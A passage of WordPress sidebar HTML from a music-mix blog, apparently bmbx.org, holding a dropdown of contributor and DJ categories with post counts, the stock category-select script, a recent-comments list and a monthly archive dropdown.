	<option class="level-0" value="21">Baxter Park Sunbather&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="22">Beatphreak&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="23">Benchmark&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Bendable Straw&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="403">Bergy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="656">Betterman&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BigCog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="407">Blood Meridian&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="26">Bluegerm&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="27">Bobby Corridor&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="28">Bong&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="29">Boogie Maggoo&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="652">Brains&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Briscoe&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="32">BudtheWeiser&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="33">Buff My Pylon&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Busy B&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="423">Casey Gagne&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="35">Cassdenata&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">Cboast&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="37">Ceridwen84&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="452">Cheese Trap&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Chief Sawhorse&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="39">Chill&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="40">Churchill&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="41">Cloudburst&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="42">Collective Discharge&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Combover Soundsystem&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Cpt. Shifde&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="46">Cpt. Slas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="47">Cydersue&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="48">D.E.K.&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="320">Dangerscouse&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="50">Dangerspouse&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Deadmonkey&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Deep&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="53">Deep Disco Force&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">Denzil&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="55">Der DiskothekerTM&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="56">dEZ&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="463">Dic Aberdaron&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="57">Diego&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="442">Dirt_Dog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="58">DJ AW&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="59">DJ Bacon&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="60">DJ Boasty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="61">DJ Boiled Mouse&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62">DJ Boy-C&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="63">DJ Crijm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="64">DJ Crypticon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="524">DJ Davie K&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65">DJ Dirk Danger&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="66">DJ Dirty Ashtray&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="67">DJ Droid&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="68">DJ Dust&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="69">DJ Emeriq&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="533">DJ Esx&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="70">DJ Fab&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="71">DJ Frankie Pigeon&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="428">DJ Futurama&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="72">DJ Herr Doktor Goatstones&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="73">DJ Hickory Dickory Doc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="74">DJ Johnny Canuck&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="75">DJ Juan Diaz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="77">DJ Lirpa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="78">DJ Mitzura&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="79">DJ Muff&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="80">DJ Myles&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="469">DJ Pain&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="81">DJ Petrushka&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">DJ ReadyBreak&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="83">DJ Riko&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="84">DJ Sim&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">DJ SpiltMilk&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="86">DJ StereoSlave&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">DJ Swa&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="88">DJ TAB&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="488">DJ Tat&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">DJ Tyler C&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="470">DJ Useo&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="93">Dj X&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="90">DJ XNet&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="91">DJ Zazoo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="406">DJRDGB&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">DJtec&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="94">Dr Z&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="422">Dr. Jimmy&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="326">DrHyde&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Dropfiftyone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">Edward&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="443">Einar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="98">Eraserhead&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Estrada&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="100">Fantom&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="101">Fatty vs Mo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="102">FeRDs&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="321">Firstborn (Cocksucker)&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="104">Frankie5Aces&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="105">Getafixx&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="106">getFUNKdup&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="419">Goalscrounger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="107">Green Cheese&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="108">Groovypanda&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="109">H.al&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="110">Hag&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">HalfDay&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="112">Handsome Vases Radio&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">HellBound&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="114">Henry The Headless Chicken&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="115">Hidden Persuaders&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="116">Hoods&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="439">Ihou&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="117">Iluvaxlrose&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="118">Jackalope&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="119">JackUzi&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="120">James Krunk Palmer&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Jan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Jbavi&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="123">JeffMK&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="124">Jimbalaya&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="410">Johnny Alpha&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="126">Jools MF&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="127">Judas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="128">KadaceK&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="534">Kalaedoscopic Ben&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Kariboo Krew&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="130">Ken Masters&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="131">Kid Who&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="132">King Megatrip&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="133">Kitty Glitter&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="461">Kosmen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="134">Le Samurai Cowboy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="135">Lee Mills&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="136">LeMont Blanc&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="137">Lenodd&nbsp;&nbsp;(108)</option>
	<option class="level-0" value="402">Lionel Mandrake&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="138">Lionel Vinyl&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="139">Lords Of The Glord&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="140">LuCaS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">LV15&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="142">Magnet &amp; Steel&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Malk-a-mite&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="144">Manriki&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Marty&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Matrix&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="147">Matthew T Wilson&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="464">Mc Tulip&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Mei-lwun&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="149">Mekajinn&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="150">MF&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="413">Midge&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="151">Mikey&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Mixomatosis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Monk-A&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Montana Sloan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Monty Hall&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="441">Moontig&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="156">Mr Lovely&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="157">Mr Wyse&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="158">Mtim&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="159">Multi Inter User Face&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="160">Munza&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="161">Mwude&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="162">Mystical Beast&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="163">nach0.exe&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="164">Navyseals&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="165">Naz&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="166">Niblet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="375">Ninja Forumites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">Nobody Likes A Snob&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="168">Noid&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="169">Orutrance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="170">Pb8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="171">Pete Concrete&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Phil n&#8217; Dog&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="173">Polanski&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="174">Protos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="175">Psychy One&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="451">Pure&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="544">Rabbit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="176">Ranc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="177">Red Star&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="324">Relay Mix Project&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="542">Rev. John Thomas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="179">Rogan Josh&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="180">Rollupinmyrizla&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="181">RossS&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="424">Ruse&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="182">S*A*T&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="183">Salad&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="184">Salvatore&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="601">Scarbs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="185">Scenius&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="186">Schmooky 007&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="187">Scud&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="417">Seasonal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="188">Shani&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="421">Shazzula&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="189">She Ra&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="190">Shiddy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Shining Steve&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="192">Shir Khan&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="193">Sinner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="194">Sixtyten&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="195">SiXXGuNNZ&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="196">Skim&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="197">Sloogigan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="198">Solcofn&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="199">Soleboy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="200">Son Ov&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="201">Soopajud&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="202">sosoLee&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="203">Soundadvice&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="204">Sourmash&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="205">Sparkle Motion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="206">SpIn&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Spiny Norman&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="208">SquAr3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="209">Squeals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="210">Squid&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="211">SSjin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Starbuck&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="214">Steve Townsend&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="215">Stonehigh&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="216">STP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="217">Strepsil&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="218">SupahC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Superabound&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="220">Swampmaster&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="221">Syncope&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="602">Tactical Buffoons&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="222">TeeMix&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="223">Tendril&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="440">Th0rax&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="224">The Boston Crab&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="455">The Croston Bab&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="486">The Dank Bros&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="322">The Geez&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="493">The Groom&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="532">The Lids&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="226">The Magpie&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="425">The MetroGnome&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="414">The Nuggitz&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="227">The Panda&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="545">The Porn Subfolder&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="228">Thelsdj&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="490">TheMarinus&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="535">Thunt Cumper&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="229">Timbearcub&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="230">Timeloop&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="231">Tivert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Tmunki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="233">todos&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="234">Tom Edwards&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">TomC&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="236">Torgo&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="325">Trap.Track&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="238">TSINI&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="239">Tufty&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="427">Tyrone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="240">Umboto&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="508">VasQuest&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="242">Venusia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="243">Vepik&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="543">Wal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Warvadal&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="245">Whakamarumaru&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="246">wvlfpvp&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="247">Xmas Mixes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="460">Yogurt&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="516">Zangnob&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="248">Zumbar&nbsp;&nbsp;(3)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</li></ul></li><li id="recent-comments-6" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul><li><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2012/12/is-that-your-vinyl-prancer-revisited/#comment-932607">Is That Your Vinyl Prancer? (Revisited)</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2008/04/samples-have-feelings-too/#comment-932129">Samples Have Feelings Too</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2020/04/watch-this-space/#comment-931250">Watch This Space</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2020/08/joy-ride/#comment-931249">Joy Ride</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2007/07/erebus/#comment-930657">Erebus</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2010/03/walk-under-the-moon/#comment-929951">Walk Under the Moon</a></li><li class="recentcomments"><span class="comment-author-link">Whakamarumaru</span> on <a href="http://www.bmbx.org/2020/11/front-room-lockdown-yellow-mix/#comment-929935">Front Room Lockdown &#8211; Yellow Mix</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.solcofn.com" class="url" rel="ugc external nofollow">solcofn</a></span> on <a href="http://www.bmbx.org/2020/11/front-room-lockdown-yellow-mix/#comment-929291">Front Room Lockdown &#8211; Yellow Mix</a></li><li class="recentcomments"><span class="comment-author-link">Steve LBMK</span> on <a href="http://www.bmbx.org/2012/01/just-a-ride/#comment-928850">Just A Ride</a></li><li class="recentcomments"><span class="comment-author-link">Warvadal</span> on <a href="http://www.bmbx.org/2001/02/what-the-fuck-kind-of-country/#comment-928684">What The Fuck Kind Of Country Are We Livin&#8217; Up In Here?</a></li></ul></li></ul></li><li id="archives-5" class="widget widget_archive"><h2>Archive</h2><ul><li>		<label class="screen-reader-text" for="archives-dropdown-5">Archive</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.bmbx.org/2020/11/'> November 2020 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2020/09/'> September 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2020/05/'> May 2020 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2020/04/'> April 2020 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2018/01/'> January 2018 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2017/11/'> November 2017 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2017/10/'> October 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='http://www.bmbx.org/2017/08/'> August 2017 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2017/06/'> June 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/05/'> May 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2017/03/'> March 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/02/'> February 2017 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/09/'> September 2016 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2016/08/'> August 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/07/'> July 2016 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2016/06/'> June 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/05/'> May 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/04/'> April 2016 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2016/02/'> February 2016 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/12/'> December 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/09/'> September 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/08/'> August 2015 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2015/07/'> July 2015 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/05/'> May 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/04/'> April 2015 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2015/03/'> March 2015 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2015/02/'> February 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2015/01/'> January 2015 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2014/12/'> December 2014 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2014/11/'> November 2014 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2014/10/'> October 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/09/'> September 2014 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2014/08/'> August 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/07/'> July 2014 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2014/05/'> May 2014 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2014/03/'> March 2014 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2014/02/'> February 2014 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2014/01/'> January 2014 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2013/12/'> December 2013 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2013/11/'> November 2013 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2013/10/'> October 2013 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2013/09/'> September 2013 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2013/08/'> August 2013 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2013/05/'> May 2013 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2013/04/'> April 2013 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2013/03/'> March 2013 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2013/02/'> February 2013 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2013/01/'> January 2013 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2012/12/'> December 2012 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2012/11/'> November 2012 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2012/10/'> October 2012 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2012/09/'> September 2012 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2012/07/'> July 2012 &nbsp;(3)</option>
